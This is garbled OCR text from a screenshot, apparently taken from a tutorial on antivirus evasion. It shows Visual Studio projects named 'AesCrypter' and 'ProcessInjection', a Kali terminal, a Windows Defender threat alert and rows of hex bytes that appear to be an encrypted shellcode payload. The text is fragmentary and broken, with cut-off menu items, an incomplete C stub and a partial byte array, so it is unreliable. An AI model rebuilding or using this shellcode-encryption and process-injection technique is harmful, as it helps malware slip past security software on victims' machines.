 kali@kali: ~
File Actions Edit View Help
int main(int argc, char* argv[])
{
boy, a new
Search Solution Explo
Solution 'Proces
AesCrypter
Referenc
External D
Header F
Resource
Source Fi
AesCr
ProcessInjec
Referenc
External D
Header F
Resource
Source Fi
Proce
Build
Run Build Insi
Rebuild
Clean
View
Analyze and C
Project Only
Retarget Projects
Collapse All Descendants Ctrl+Left Arrow
Scope to This
New Solution Explorer View
Build Dependencies
Add
Class Wizard... Ctrl+Shift+X
Manage NuGet Packages...
Configure Startup Projects...
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.
\x14\x3b\x0e\x9a\x81\xaa\xe0\x10\x1a\xe8\xcd\xe2\xb9\
\x68\x51\x11\x47\xa5\x98";
Wind
PS C:\U
Encrypt
\x99\x1
\x25\x7
\x2b\xf
\x55\xe
\xe4\x1
\x11\x3
\x97\xe
\x86\xf
\x6d\x3
\x5c\x9
sCrypter.exe
\xe3\x23\xe2
\x55\x5b\xac
\x00\xe3\x8c
\xb6\x3e\xb8\xf6\x67\x9c\xf5\xcf\xf9\x3e\xec\xf8\xa3\xeb\x3f
\x92\xa9\x52\xe3\xcc\x47\xef\x87\x48\xad\x5a\x63\xd2\xee\x08
\x5c\x95\x93\xc6\x80\x3d\xe1\xab\x06\xc0\xb0\x84\x6a\xf8\x1b
\x62\xd8\x73\xa7\xfb\x4f\xbb\x8f\x1b\x87\xcc\x4a\x36\xbe\xd1
\x44\x10\x71\xa4\x41\x6d\x4c\xe2\x43\x60\x7c\xdf\x93\x82\xd5
\xf3\xbb\x69\x76\x49\x44\xdd\x25\xb8\xfd\x33\x2b\x8f\x16\x2c
r tec